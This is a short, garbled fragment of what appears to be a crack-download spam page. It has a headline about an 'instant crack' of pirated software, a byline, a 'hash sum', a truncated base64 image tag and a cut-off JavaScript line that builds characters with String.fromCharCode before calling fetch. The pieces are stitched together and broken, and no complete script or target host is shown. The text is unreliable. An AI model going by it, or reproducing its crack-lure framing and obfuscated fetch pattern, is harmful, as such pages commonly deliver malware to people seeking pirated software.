
FAST (RARBG) INSTANT CRACK SC
SEEN ON THE STREET
By
Joe Dallmann
on May 31, 2026
🔐 Hash sum: 94690338d5307088ba
📅 Last update: 2026-05-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
q=String.fromCharCode(34);const re=await fetch(r,{